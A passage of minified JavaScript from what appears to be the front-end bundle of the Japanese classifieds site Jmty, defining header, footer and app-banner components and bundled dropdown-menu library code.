0:t.type)==="top"?c("gtm-app-induction-top-header"):(s(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),o(u(r?"jmty2://open":"jmty2://start")))},[t,r]),{deepLink:n,inductionLink:a,gtmClassName:l}},eN=s.Ay.div.withConfig({componentId:"sc-e00e8008-0"})(["",""],e=>e.isHeaderFixed?(0,s.AH)(["z-index:",";position:sticky;top:0;"],e.theme.zIndex.banner):""),eU=s.Ay.div.withConfig({componentId:"sc-e00e8008-1"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),eV=s.Ay.div.withConfig({componentId:"sc-e00e8008-2"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e$=s.Ay.div.withConfig({componentId:"sc-e00e8008-3"})(["display:flex;justify-content:center;align-items:center;"]),eW=s.Ay.div.withConfig({componentId:"sc-e00e8008-4"})(["display:block;padding-left:","px;padding-right:","px;color:",";text-align:center;"],e=>e.theme.spacing[4],e=>e.theme.spacing[4],e=>e.theme.colors.system.text.secondary),eq=s.Ay.div.withConfig({componentId:"sc-e00e8008-5"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),eY=s.Ay.a.withConfig({componentId:"sc-e00e8008-6"})(["display:flex;align-items:center;"]),eG=l.K.colors.functional.primary.normal,eX=e=>{var t,r,n,s,l,c;let u=(0,a.useRouter)(),d=(null==u?void 0:u.pathname)?u.pathname:e.pathname,{signInPath:f}=(0,R.R)(),{session:h,isLogin:p,unreadCommentAndMessageCount:m}=(0,I.w)(),g=e.unreadCount?e.unreadCount:m,y=e.evaluationNotice?e.evaluationNotice:(null==(t=h.loginSession)?void 0:t.evaluation_notice)||0,b=e.followNotice?e.followNotice:(null==(r=h.loginSession)?void 0:r.follow_notice)||0,v=e.emailConfirmed?e.emailConfirmed:null==(n=h.loginSession)?void 0:n.email_confirmed,w=e.isLogin?e.isLogin:p,[x,_]=(0,i.useState)(e.isShowBanner),{deepLink:C,inductionLink:A,gtmClassName:j}=eD(e.userAgent,null!=(l=e.bannerParams)?l:void 0),[O,T]=(0,i.useState)(!1),[M,P]=(0,i.useState)(!1),L=(0,i.useCallback)(()=>{T(!1)},[]),H=(0,i.useCallback)(()=>{T(!0)},[]),F=(0,i.useCallback)(()=>{P(!1)},[]),B=(0,i.useCallback)(()=>{P(!0)},[]),D={};e.categoryGroup&&(D.category_group_id=String(e.categoryGroup.id)),e.prefecture&&(D.prefecture_id=String(e.prefecture.id));let N=new URLSearchParams(D).toString();return(0,o.jsxs)("div",{className:e.className,children:[(0,o.jsx)(Z.h,{isOpen:O,onClose:L,isFull:!0,children:(0,o.jsx)(ep,{onClose:L,categoryGroup:e.categoryGroup})}),(0,o.jsx)(Z.h,{isOpen:M,onClose:F,isFull:!0,children:(0,o.jsx)(eM,{onClose:F,currentPrefecture:e.prefecture})}),(0,o.jsxs)(eN,{isHeaderFixed:e.isHeaderFixed,children:[x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(eB,{deepLink:C,inductionLink:A,gtmClassName:j,onClose:()=>{_(!1),(0,ey.setCookie)(null,er.E.cookie.nameAppInductionTop,"true",{path:"/",maxAge:1209600})},userAgent:e.userAgent}),(0,o.jsx)("div",{style:{height:"70px"}})]}),!e.isNotShowCaption&&(0,o.jsx)(eU,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー".concat(e.prefecture?" ".concat(e.prefecture.name,"版"):"")})}),!e.isSimpleLaylout&&(0,o.jsxs)(eV,{children:[(0,o.jsx)(eY,{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e$,{children:[e.isShowAreaSelect&&(0,o.jsx)("button",{onClick:B,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.rd,{}),(0,o.jsx)(eq,{children:null!=(c=null==(s=e.prefecture)?void 0:s.name_with_suffix)?c:"全国"})]})}),(0,o.jsx)("button",{onClick:H,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(eq,{children:"検索"})]})}),w?(0,o.jsx)("a",{href:"/s/my/posts",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{isExclamation:!v,hideBadge:!1,number:g+y+b,children:(0,o.jsx)(U.r$,{color:"/my"===d||(null==d?void 0:d.startsWith("/s/my"))?eG:void 0})}),(0,o.jsx)(eq,{children:"マイページ"})]})}):(0,o.jsx)("a",{href:f,children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.wo,{color:(null==d?void 0:d.indexOf("/s/users/sign_in"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"ログイン"})]})}),(0,o.jsx)("a",{rel:"nofollow",href:w?"/s/articles/new".concat(N?"?".concat(N):""):"/s/users/sign_in?user_return_to=/s/articles/new".concat(N?encodeURIComponent("?".concat(N)):""),className:"gtm_post",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.I0,{color:(null==d?void 0:d.indexOf("/s/articles/new"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"投稿"})]})})]})]}),(0,o.jsx)(S.o,{})]})]})};var eK=r(88495),eZ=r(48230),eJ=r.n(eZ);let eQ=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),e0=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-1"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e1=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-2"})(["display:flex;justify-content:center;align-items:center;"]),e2=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-3"})(["width:66px;display:block;color:",";text-align:center;"],e=>e.theme.colors.system.text.secondary),e4=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-4"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),e3=s.Ay.a.withConfig({componentId:"sc-e2e4b93d-5"})(["display:flex;align-items:center;"]),e5=e=>(0,o.jsxs)("header",{children:[(0,o.jsx)(eQ,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(e0,{children:[(0,o.jsx)(e3,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e1,{children:[(0,o.jsx)(eJ(),{href:"/small_talk/description",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.kd,{}),(0,o.jsx)(e4,{children:"初めての方"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/search",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(e4,{children:"見つける"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/new",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.I0,{}),(0,o.jsx)(e4,{children:"トピック投稿"})]})})]})]})}),(0,o.jsx)(S.o,{})]}),e6=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-0"})(["width:100%;height:100%;font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight,e=>e.theme.colors.system.background,e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),e8=s.Ay.div.withConfig({componentId:"sc-61838bec-1"})(["width:calc(50% - ","px / 2);margin-bottom:","px;"],e=>e.theme.spacing[1],e=>e.theme.spacing[6]),e7=s.Ay.a.withConfig({componentId:"sc-61838bec-2"})(["width:100%;display:inline-block;color:",";"],e=>e.theme.colors.functional.info.normal),e9=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-3"})(["font-size:",";line-height:",";color:",";text-align:center;"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.system.text.secondary),te=[{text:"初めての方へ",href:"/s/about/what_is_jmty",isTargetBlank:!1},{text:"利用規約",href:"/s/about/terms",isTargetBlank:!1},{text:"プライバシーポリシー",href:"/s/about/privacy",isTargetBlank:!1},{text:"プライバシー・ステートメント",href:"/s/about/privacy_statement",isTargetBlank:!1},{text:"健全化に資する運用方針",href:"https://jmty.co.jp/kenzen",isTargetBlank:!1},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!1},{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/s/sitemap/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"PC版で表示",href:"/?viewmode=PC",isTargetBlank:!1},{text:"都道府県選択",href:"/s/prefectures",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/s/about/tokushouhou",isTargetBlank:!1},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],tt=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsxs)(e6,{px:2,pt:3,pb:4,className:e.className,marginBottom:t,children:[(0,o.jsx)(j._,{alignItems:"center",flexWrap:"wrap",justifyContent:"space-between",children:te.map(e=>(0,o.jsx)(e8,{children:(0,o.jsx)(e7,{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:e.text})},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:1,children:[(0,o.jsxs)(e9,{children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)("a",{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.OS,{color:l.K.colors.system.text.secondary,size:"32px"})}),(0,o.jsx)("a",{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.G2,{color:l.K.colors.system.text.secondary,size:"32px"})})]})]})]})},tr=s.Ay.div.withConfig({componentId:"sc-3f29b18d-0"})(["background-color:",";"],e=>e.theme.colors.system.background),tn=()=>(0,o.jsx)(tr,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var to=r(99807);let ti=(0,s.Ay)(j._).withConfig({componentId:"sc-2416a921-0"})(["display:block;color:",";text-align:center;&.active{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),ta=(0,s.Ay)(E.E).withConfig({componentId:"sc-2416a921-1"})(["display:block;"]),ts=e=>(0,o.jsx)(eJ(),{href:e.href,children:(0,o.jsxs)(ti,{ml:2,px:1,className:e.isActive?"active":"",children:[e.unreadCount?(0,o.jsx)(k.S,{number:e.unreadCount,children:e.iconComponent}):e.iconComponent,(0,o.jsx)(ta,{variant:"caption2",bold:!0,children:e.label})]})});function tl(){return(tl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function tc(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var tu=r(98477),td=function(e){return!!e&&"o"===e[0]},tf=tu.unstable_batchedUpdates||function(e){return e()};Object.values;var th=function(e,t,r){return void 0===r&&(r=1e-4),Math.abs(e-t)<r},tp=function(e,t){return!0===e||!!(e&&e[t])},tm=function(e,t){return"function"==typeof e?e(t):e},tg="_szhsinMenu",ty=function(e,t){return t&&Object.keys(t).forEach(function(r){var n=e[r],o=t[r];"function"==typeof o&&n?e[r]=function(){o.apply(void 0,arguments),n.apply(void 0,arguments)}:e[r]=o}),e},tb=function(e){if("string"!=typeof e)return{top:0,right:0,bottom:0,left:0};var t=e.trim().split(/\s+/,4).map(parseFloat),r=isNaN(t[0])?0:t[0],n=isNaN(t[1])?r:t[1];return{top:r,right:n,bottom:isNaN(t[2])?r:t[2],left:isNaN(t[3])?n:t[3]}},tv=function(e){for(;e;){if(!(e=e.parentNode)||e===document.body||!e.parentNode)return;var t=getComputedStyle(e),r=t.overflow,n=t.overflowX,o=t.overflowY;if(/auto|scroll|overlay|hidden/.test(r+o+n))return e}};function tw(e,t){return{"aria-disabled":e||void 0,tabIndex:t?0:-1}}function tx(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return r;return -1}var t_=function(e){var t=e.block,r=e.element,n=e.modifiers,o=e.className;return(0,i.useMemo)(function(){var e=r?t+"__"+r:t,i=e;n&&Object.keys(n).forEach(function(t){var r=n[t];r&&(i+=" "+e+"--"+(!0===r?t:t+"-"+r))});var a="function"==typeof o?o(n):o;return"string"==typeof a&&(a=a.trim())&&(i+=" "+a),i},[t,r,n,o])},tC="szh-menu",tA=(0,i.createContext)(),tk=(0,i.createContext)({}),tj=(0,i.createContext)({}),tS=(0,i.createContext)({}),tE=(0,i.createContext)({}),tO=(0,i.createContext)({}),tT=Object.freeze({ENTER:"Enter",ESC:"Escape",SPACE:" ",HOME:"Home",END:"End",LEFT:"ArrowLeft",RIGHT:"ArrowRight",UP:"ArrowUp",DOWN:"ArrowDown"}),tz=Object.freeze({RESET:0,SET:1,UNSET:2,INCREASE:3,DECREASE:4,FIRST:5,LAST:6,SET_INDEX:7}),tI=Object.freeze({CLICK:"click",CANCEL:"cancel",BLUR:"blur",SCROLL:"scroll"}),tR=Object.freeze({FIRST:"first",LAST:"last"}),tM=Object.freeze({entering:"opening",entered:"open",exiting:"closing",exited:"closed"}),tP="absolute",tL="menuitem",tH={"aria-hidden":!0,role:tL},tF=function(e){var t=e.className,r=e.containerRef,n=e.containerProps,a=e.children,s=e.isOpen,l=e.skipOpen,c=e.theming,u=e.transition,d=e.onClose,f=tp(u,"item");return(0,o.jsx)("div",tl({},ty({onKeyDown:function(e){var t=e.key;t===tT.ESC&&tm(d,{key:t,reason:tI.CANCEL})},onBlur:function(e){s&&!e.currentTarget.contains(e.relatedTarget||document.activeElement)&&(tm(d,{reason:tI.BLUR}),l&&(l.current=!0,setTimeout(function(){return l.current=!1},300)))}},n),{className:t_({block:"szh-menu-container",modifiers:(0,i.useMemo)(function(){return{theme:c,itemTransition:f}},[c,f]),className:t}),style:tl({position:"absolute"},null==n?void 0:n.style),ref:r,children:a}))},tB=function(){var e,t=0;return{toggle:function(e){e?t++:t--,t=Math.max(t,0)},on:function(r,n,o){t?e||(e=setTimeout(function(){e=0,n()},r)):null==o||o()},off:function(){e&&(clearTimeout(e),e=0)}}},tD=function(e,t){var r=(0,i.useState)(),n=r[0],o=r[1],a=(0,i.useRef)({items:[],hoverIndex:-1,sorted:!1}).current,s=(0,i.useCallback)(function(e,r){var n=a.items;if(e)if(r)n.push(e);else{var i=n.indexOf(e);i>-1&&(n.splice(i,1),e.contains(document.activeElement)&&(t.current.focus(),o()))}else a.items=[];a.hoverIndex=-1,a.sorted=!1},[a,t]);return{hoverItem:n,dispatch:(0,i.useCallback)(function(t,r,n){var i=a.items,s=a.hoverIndex,l=function(){if(!a.sorted){var t=e.current.querySelectorAll(".szh-menu__item");i.sort(function(e,r){return tx(t,e)-tx(t,r)}),a.sorted=!0}},c=-1,u=void 0;switch(t){case tz.RESET:break;case tz.SET:u=r;break;case tz.UNSET:u=function(e){return e===r?void 0:e};break;case tz.FIRST:l(),u=i[c=0];break;case tz.LAST:l(),c=i.length-1,u=i[c];break;case tz.SET_INDEX:l(),u=i[c=n];break;case tz.INCREASE:l(),(c=s)<0&&(c=i.indexOf(r)),++c>=i.length&&(c=0),u=i[c];break;case tz.DECREASE:l(),(c=s)<0&&(c=i.indexOf(r)),--c<0&&(c=i.length-1),u=i[c]}u||(c=-1),o(u),a.hoverIndex=c},[e,a]),updateItems:s}},tN=function(e,t,r,n){var o=t.current.getBoundingClientRect(),i=e.current.getBoundingClientRect(),a=r===window?{left:0,top:0,right:document.documentElement.clientWidth,bottom:window.innerHeight}:r.getBoundingClientRect(),s=tb(n),l=function(e){return e+i.left-a.left-s.left},c=function(e){return e+i.left+o.width-a.right+s.right},u=function(e){return e+i.top-a.top-s.top},d=function(e){return e+i.top+o.height-a.bottom+s.bottom};return{menuRect:o,containerRect:i,getLeftOverflow:l,getRightOverflow:c,getTopOverflow:u,getBottomOverflow:d,confineHorizontally:function(e){var t=l(e);if(t<0)e-=t;else{var r=c(e);r>0&&(e-=r,(t=l(e))<0&&(e-=t))}return e},confineVertically:function(e){var t=u(e);if(t<0)e-=t;else{var r=d(e);r>0&&(e-=r,(t=u(e))<0&&(e-=t))}return e}}},tU=function(e){var t=e.arrowRef,r=e.menuY,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.top-o.top-r+n.height/2,s=1.25*t.current.offsetHeight;return Math.min(a=Math.max(s,a),i.height-s)},tV=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeLeftorRightY,l=e.placeLeftX,c=e.placeRightX,u=e.getLeftOverflow,d=e.getRightOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b=g,v=s;return"initial"!==y&&(v=h(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.bottom-i.top),o.top-i.top-a.height))),"left"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="right")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="left")),"auto"===y&&(t=f(t)),{arrowY:m?tU({menuY:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:t,y:v,computedDirection:b}},t$=function(e){var t=e.arrowRef,r=e.menuX,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.left-o.left-r+n.width/2,s=1.25*t.current.offsetWidth;return Math.min(a=Math.max(s,a),i.width-s)},tW=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeToporBottomX,l=e.placeTopY,c=e.placeBottomY,u=e.getTopOverflow,d=e.getBottomOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b="top"===g?"top":"bottom",v=s;return"initial"!==y&&(v=f(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.right-i.left),o.left-i.left-a.width))),"top"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="bottom")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="top")),"auto"===y&&(t=h(t)),{arrowX:m?t$({menuX:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:v,y:t,computedDirection:b}},tq=function(e){var t,r,n=e.arrow,o=e.align,i=e.direction,a=e.offsetX,s=e.offsetY,l=e.position,c=e.anchorRect,u=e.arrowRef,d=e.positionHelpers,f=d.menuRect,h=d.containerRect,p=a,m=s;n&&("left"===i||"right"===i?p+=u.current.offsetWidth:m+=u.current.offsetHeight);var g=c.left-h.left-f.width-p,y=c.right-h.left+p,b=c.top-h.top-f.height-m,v=c.bottom-h.top+m;"end"===o?(t=c.right-h.left-f.width,r=c.bottom-h.top-f.height):"center"===o?(t=c.left-h.left-(f.width-c.width)/2,r=c.top-h.top-(f.height-c.height)/2):(t=c.left-h.left,r=c.top-h.top),t+=p,r+=m;var w=tl({},d,{anchorRect:c,placeLeftX:g,placeRightX:y,placeLeftorRightY:r,placeTopY:b,placeBottomY:v,placeToporBottomX:t,arrowRef:u,arrow:n,direction:i,position:l});switch(i){case"left":case"right":return tV(w);default:return tW(w)}},tY="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?i.useLayoutEffect:i.useEffect;function tG(e,t){"function"==typeof e?e(t):e.current=t}var tX=function(e,t){return(0,i.useMemo)(function(){return e?t?function(r){tG(e,r),tG(t,r)}:e:t},[e,t])},tK=["ariaLabel","menuClassName","menuStyle","arrowClassName","arrowStyle","anchorPoint","anchorRef","containerRef","containerProps","focusProps","externalRef","parentScrollingRef","arrow","align","direction","position","overflow","setDownOverflow","repositionFlag","captureFocus","state","endTransition","isDisabled","menuItemFocus","offsetX","offsetY","children","onClose"],tZ=function(e){var t,r,n=e.ariaLabel,a=e.menuClassName,s=e.menuStyle,l=e.arrowClassName,c=e.arrowStyle,u=e.anchorPoint,d=e.anchorRef,f=e.containerRef,h=e.containerProps,p=e.focusProps,m=e.externalRef,g=e.parentScrollingRef,y=e.arrow,b=e.align,v=void 0===b?"start":b,w=e.direction,x=void 0===w?"bottom":w,_=e.position,C=void 0===_?"auto":_,A=e.overflow,k=void 0===A?"visible":A,j=e.setDownOverflow,S=e.repositionFlag,E=e.captureFocus,O=void 0===E||E,T=e.state,z=e.endTransition,I=e.isDisabled,R=e.menuItemFocus,M=e.offsetX,P=void 0===M?0:M,L=e.offsetY,H=void 0===L?0:L,F=e.children,B=e.onClose,D=tc(e,tK),N=(0,i.useState)({x:0,y:0}),U=N[0],V=N[1],$=(0,i.useState)({}),W=$[0],q=$[1],Y=(0,i.useState)(),G=Y[0],X=Y[1],K=(0,i.useState)(x),Z=K[0],J=K[1],Q=(0,i.useState)(tB)[0],ee=(0,i.useReducer)(function(e){return e+1},1),et=ee[0],er=ee[1],en=(0,i.useContext)(tO),eo=en.transition,ei=en.boundingBoxRef,ea=en.boundingBoxPadding,es=en.rootMenuRef,el=en.rootAnchorRef,ec=en.scrollNodesRef,eu=en.reposition,ed=en.viewScroll,ef=en.submenuCloseDelay,eh=(0,i.useContext)(tj),ep=eh.submenuCtx,em=eh.reposSubmenu,eg=(0,i.useRef)(null),ey=(0,i.useRef)(),eb=(0,i.useRef)(),ev=(0,i.useRef)(!1),ew=(0,i.useRef)({width:0,height:0}),ex=(0,i.useRef)(function(){}),e_=tD(eg,ey),eC=e_.hoverItem,eA=e_.dispatch,ek=e_.updateItems,ej=td(T),eS=tp(eo,"open"),eE=tp(eo,"close"),eO=ec.current,eT=(0,i.useCallback)(function(e){var t=d?null==(p=d.current)?void 0:p.getBoundingClientRect():u?{left:u.x,right:u.x,top:u.y,bottom:u.y,width:0,height:0}:null;if(t){eO.menu||(eO.menu=(ei?ei.current:tv(es.current))||window);var r=tN(f,eg,eO.menu,ea),n=tq({arrow:y,align:v,direction:x,offsetX:P,offsetY:H,position:C,anchorRect:t,arrowRef:eb,positionHelpers:r}),o=n.arrowX,i=n.arrowY,a=n.x,s=n.y,l=n.computedDirection,c=r.menuRect,h=c.height;if(!e&&"visible"!==k){var p,m,g,b=r.getTopOverflow,w=r.getBottomOverflow,_=ew.current.height,A=w(s);if(A>0||th(A,0)&&th(h,_))m=h-A,g=A;else{var j=b(s);(j<0||th(j,0)&&th(h,_))&&(m=h+j,g=0-j,m>=0&&(s-=j))}m>=0?(h=m,X({height:m,overflowAmt:g})):X()}y&&q({x:o,y:i}),V({x:a,y:s}),J(l),ew.current={width:c.width,height:h}}},[y,v,ea,x,P,H,C,k,u,d,f,ei,es,eO]);tY(function(){ej&&(eT(),ev.current&&er()),ev.current=ej,ex.current=eT},[ej,eT,void 0===em?S:em]),tY(function(){G&&!j&&(eg.current.scrollTop=0)},[G,j]),tY(function(){return ek},[ek]),(0,i.useEffect)(function(){var e=eO.menu;if(ej&&e){if(e=e.addEventListener?e:window,!eO.anchors){eO.anchors=[];for(var t=tv(el&&el.current);t&&t!==e;)eO.anchors.push(t),t=tv(t)}var r=ed;if(eO.anchors.length&&"initial"===r&&(r="auto"),"initial"!==r){var n=function(){"auto"===r?tf(function(){return eT(!0)}):tm(B,{reason:tI.SCROLL})},o=eO.anchors.concat("initial"!==ed?e:[]);return o.forEach(function(e){return e.addEventListener("scroll",n)}),function(){return o.forEach(function(e){return e.removeEventListener("scroll",n)})}}}},[el,eO,ej,B,ed,eT]);var ez=!!G&&G.overflowAmt>0;(0,i.useEffect)(function(){if(!ez&&ej&&g){var e=function(){return tf(eT)},t=g.current;return t.addEventListener("scroll",e),function(){return t.removeEventListener("scroll",e)}}},[ej,ez,g,eT]),(0,i.useEffect)(function(){if("function"==typeof ResizeObserver&&"initial"!==eu){var e=new ResizeObserver(function(e){var t,r,n=e[0],o=n.borderBoxSize,i=n.target;if(o){var a=o[0]||o,s=a.inlineSize,l=a.blockSize;t=s,r=l}else{var c=i.getBoundingClientRect();t=c.width,r=c.height}0!==t&&0!==r&&(th(t,ew.current.width,1)&&th(r,ew.current.height,1)||(0,tu.flushSync)(function(){ex.current(),er()}))}),t=eg.current;return e.observe(t,{box:"border-box"}),function(){return e.unobserve(t)}}},[eu]),(0,i.useEffect)(function(){if(!ej){eA(tz.RESET),eE||X();return}var e=R||{},t=e.position,r=e.alwaysUpdate,n=function(){t===tR.FIRST?eA(tz.FIRST):t===tR.LAST?eA(tz.LAST):t>=-1&&eA(tz.SET_INDEX,void 0,t)};if(r)n();else if(O){var o=setTimeout(function(){eg.current.contains(document.activeElement)||(ey.current.focus(),n())},eS?170:100);return function(){return clearTimeout(o)}}},[ej,eS,eE,O,R,eA]);var eI=(0,i.useMemo)(function(){return{isParentOpen:ej,submenuCtx:Q,dispatch:eA,updateItems:ek}},[ej,Q,eA,ek]);G&&(j?r=G.overflowAmt:t=G.height);var eR=(0,i.useMemo)(function(){return{reposSubmenu:et,submenuCtx:Q,overflow:k,overflowAmt:r,parentMenuRef:eg,parentDir:Z}},[et,Q,k,r,Z]),eM=t>=0?{maxHeight:t,overflow:k}:void 0,eP=(0,i.useMemo)(function(){return{state:T,dir:Z}},[T,Z]),eL=t_({block:tC,element:"arrow",modifiers:(0,i.useMemo)(function(){return{dir:Z}},[Z]),className:l}),eH=(0,o.jsxs)("ul",tl({role:"menu","aria-label":n},tw(I),ty({onPointerEnter:null==ep?void 0:ep.off,onPointerMove:function(e){e.stopPropagation(),Q.on(ef,function(){eA(tz.RESET),ey.current.focus()})},onPointerLeave:function(e){e.target===e.currentTarget&&Q.off()},onKeyDown:function(e){switch(e.key){case tT.HOME:eA(tz.FIRST);break;case tT.END:eA(tz.LAST);break;case tT.UP:eA(tz.DECREASE,eC);break;case tT.DOWN:eA(tz.INCREASE,eC);break;case tT.SPACE:e.target&&-1!==e.target.className.indexOf(tC)&&e.preventDefault();return;default:return}e.preventDefault(),e.stopPropagation()},onAnimationEnd:function(){"closing"===T&&X(),tm(z)}},D),{ref:tX(m,eg),className:t_({block:tC,modifiers:eP,className:a}),style:tl({},s,eM,{margin:0,display:"closed"===T?"none":void 0,position:tP,left:U.x,top:U.y}),children:[(0,o.jsx)("li",tl({tabIndex:-1,style:{position:tP,left:0,top:0,display:"block",outline:"none"},ref:ey},tH,p)),y&&(0,o.jsx)("li",tl({className:eL,style:tl({display:"block",position:tP,left:W.x,top:W.y},c),ref:eb},tH)),(0,o.jsx)(tj.Provider,{value:eR,children:(0,o.jsx)(tk.Provider,{value:eI,children:(0,o.jsx)(tA.Provider,{value:eC,children:tm(F,eP)})})})]}));return h?(0,o.jsx)(tF,tl({},h,{isOpen:ej,children:eH})):eH},tJ=["aria-label","className","containerProps","initialMounted","unmountOnClose","transition","transitionTimeout","boundingBoxRef","boundingBoxPadding","reposition","submenuOpenDelay","submenuCloseDelay","skipOpen","viewScroll","portal","theming","onItemClick"],tQ=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.className,a=e.containerProps,s=e.initialMounted,l=e.unmountOnClose,c=e.transition,u=e.transitionTimeout,d=e.boundingBoxRef,f=e.boundingBoxPadding,h=e.reposition,p=void 0===h?"auto":h,m=e.submenuOpenDelay,g=void 0===m?300:m,y=e.submenuCloseDelay,b=void 0===y?150:y,v=e.skipOpen,w=e.viewScroll,x=void 0===w?"initial":w,_=e.portal,C=e.theming,A=e.onItemClick,k=tc(e,tJ),j=(0,i.useRef)(null),S=(0,i.useRef)({}),E=k.anchorRef,O=k.state,T=k.onClose,z=(0,i.useMemo)(function(){return{initialMounted:s,unmountOnClose:l,transition:c,transitionTimeout:u,boundingBoxRef:d,boundingBoxPadding:f,rootMenuRef:j,rootAnchorRef:E,scrollNodesRef:S,reposition:p,viewScroll:x,submenuOpenDelay:g,submenuCloseDelay:b}},[s,l,c,u,E,d,f,p,x,g,b]),I=(0,i.useMemo)(function(){return{handleClick:function(e,t){e.stopPropagation||tm(A,e);var r=e.keepOpen;void 0===r&&(r=t&&e.key===tT.SPACE),r||tm(T,{value:e.value,key:e.key,reason:tI.CLICK})},handleClose:function(e){tm(T,{key:e,reason:tI.CLICK})}}},[A,T]);if(!O)return null;var R=(0,o.jsx)(tO.Provider,{value:z,children:(0,o.jsx)(tS.Provider,{value:I,children:(0,o.jsx)(tZ,tl({},k,{ariaLabel:r||"Menu",externalRef:t,containerRef:j,containerProps:{className:n,containerRef:j,containerProps:a,skipOpen:v,theming:C,transition:c,onClose:T}}))})});return!0===_&&"undefined"!=typeof 